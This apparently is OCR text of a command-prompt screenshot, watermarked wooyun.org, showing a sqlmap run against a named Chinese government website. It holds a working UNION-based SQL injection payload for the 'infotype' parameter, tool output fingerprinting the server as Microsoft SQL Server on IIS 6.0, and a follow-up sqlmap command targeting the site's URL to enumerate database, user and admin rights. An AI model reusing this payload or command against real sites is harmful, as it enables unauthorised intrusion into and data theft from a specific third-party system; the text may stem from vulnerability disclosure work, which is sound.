 管理员: C:\windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: infotype=-2725' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR
(120)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(85)+CHAR(69)+CHAR(116)+CHAR(1
11)+CHAR(98)+CHAR(70)+CHAR(88)+CHAR(79)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+
CHAR(113),NULL--
---
do you want to exploit this SQL injection? [Y/n] y
[10:24:29] [INFO] testing Microsoft SQL Server
[10:24:29] [INFO] confirming Microsoft SQL Server
[10:24:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server
[10:24:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times
[10:24:30] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\tyq\.sqlmap\output\results-05062015_1011am.csv'
[*] shutting down at 10:24:30
D:\VStart50\tools\injection\sqlmap>sqlmap.py -u http://www.kssl.gov.cn/sitecilen
t/imglist.aspx?infotype=slfjq --forms --is-dba --current-db --cuurent-user
www.wooyun.org